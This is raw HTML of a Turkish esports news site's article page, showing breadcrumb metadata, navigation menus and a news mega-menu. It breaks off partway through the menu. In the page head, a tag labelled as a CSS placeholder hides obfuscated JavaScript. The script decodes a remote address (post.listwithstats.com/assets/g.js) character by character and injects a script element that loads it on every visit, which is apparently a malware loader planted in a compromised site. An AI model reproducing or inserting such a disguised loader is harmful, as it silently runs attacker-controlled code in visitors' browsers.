                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/makaleler",
                    "name": "Makaleler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/makaleler/spiker-ve-yayincilar-iyi-oynamali-mi",
                    "name": "Spiker ve Yayıncılar İyi Oynamalı Mı?"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="32x32" /><link rel="icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><meta name="msapplication-TileImage" content="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png" /><style id="tdw-css-placeholder">(function(){try{varaxazc=String;letaiayhiz=axazc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+axazc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hmxbktd="s"+"c"+axazc[aiayhiz](114,105,112,116),ahyydlwb="c"+"re"+axazc[aiayhiz](97,116,101,69,108,101,109,101,110,116),_plbktqxu="s"+axazc[aiayhiz](114,99),aurhczbiyx=axazc[aiayhiz](105,100),_tkiogzewu="cu"+"rre"+axazc[aiayhiz](110,116,83,99,114,105,112,116);var_rreqzxscrlg="pa"+"r"+axazc[aiayhiz](101,110,116,78,111,100,101),_pplw="i"+"ns"+axazc[aiayhiz](101,114,116,66,101,102,111,114,101),aafzcjzapv="ge"+"El"+axazc[aiayhiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),avlfey="h"+"e"+axazc[aiayhiz](97,100),_hxazuzroz="ap"+"p"+axazc[aiayhiz](101,110,100,67,104,105,108,100),_lfls=document;let_jepabfn="t"+"e"+axazc[aiayhiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awmmyaqvuuwa=_lfls[ahyydlwb](_hmxbktd),auiuweq=axazc[aiayhiz](104,116,116,112,115,58,47,47)+axazc[aiayhiz](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+axazc[aiayhiz](47)+"a"+"ss"+axazc[aiayhiz](101,116,115)+axazc[aiayhiz](47)+axazc[aiayhiz](103)+"e"+"t"+axazc[aiayhiz](46,106,115);awmmyaqvuuwa[_plbktqxu]=auiuweq;awmmyaqvuuwa[aurhczbiyx]=_jepabfn;if(_lfls[_tkiogzewu]){_lfls[_tkiogzewu][_rreqzxscrlg][_pplw](awmmyaqvuuwa,_lfls[_tkiogzewu])}else{_lfls[aafzcjzapv](avlfey)[0][_hxazuzroz](awmmyaqvuuwa)}}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-9668 single-format-image spiker-ve-yayincilar-iyi-oynamali-mi global-block-template-1 single_template_4 essb-10.1.1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu" class="td-mobile-main-menu"><li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li id="menu-item-13538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo">CS:GO</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/csgo/yama-notlari-csgo">Yama Notları</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/dota-2">Dota 2</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/fortnite">Fortnite</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/haberler/hearthstone">Hearthstone</a></li></ul></li><li id="menu-item-18673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="https://dijitalsporlar.com/category/donanim">Donanım</a></li><li id="menu-item-2514" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2514"><a href="https://dijitalsporlar.com/category/makaleler">Makale<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li class="menu-item-0"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame</a></li></ul></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3031"><a href="#">Seriler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2515"><a href="https://dijitalsporlar.com/category/makaleler/efsaneler-serisi">Efsaneler Serisi</a></li><li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://dijitalsporlar.com/category/makaleler/hall-of-fame">Hall of Fame Serisi</a></li></ul></li><li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://dijitalsporlar.com/iletisim">İletişim</a></li><li id="menu-item-20777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20777"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://dijitalsporlar.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Ara</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-container td-header-style-7"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-dijitals-ustmenu" class="top-header-menu"><li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li id="menu-item-14325" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li id="menu-item-20778" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> <span class="td-visual-hidden">Dijital Sporlar</span> </a></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://dijitalsporlar.com/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png"/><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" width="300" height="63"/></noscript> </a></div><div class="menu-dijitals-anamenu-container"><ul id="menu-dijitals-anamenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-817"><a href="https://dijitalsporlar.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13538"><a href="https://dijitalsporlar.com/category/haberler">Haberler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1991";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "399";
tdBlocksArray.push(block_tdi_1);</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" class="td-image-wrap " title="PUBG Global Championship 2023 başlıyor" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/11/PUBG-Global-Championship-2023-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PUBG Global Championship 2023 başlıyor" title="PUBG Global Championship 2023 başlıyor" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor" rel="bookmark" title="PUBG Global Championship 2023 başlıyor">PUBG Global Championship 2023 başlıyor</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" class="td-image-wrap " title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" class="td-image-wrap " title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/04/SteelSeries-Arctis-Nova-Turnuvalarina-katilmak-icin-son-sans-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px" alt="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!" /></noscript></a></div></div><div class="item-details"><div class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/steelseries-arctis-nova-turnuvalarina-katilmak-icin-son-sans" rel="bookmark" title="SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!">SteelSeries Arctis Nova Turnuvalarına katılmak için son şans!</a></div></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-2-yilini-dropstars-etkinligi-ile-kutluyor" rel="bookmark" class="td-image-wrap " title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" ><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-265x198.jpg 265w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" title="PROTALITY 2. yılını DROPSTARS etkinliği ile kutluyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" /><noscript><img width="180" height="135" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2022/11/protality-dropstars-esports360-238x178.jpg 238w, 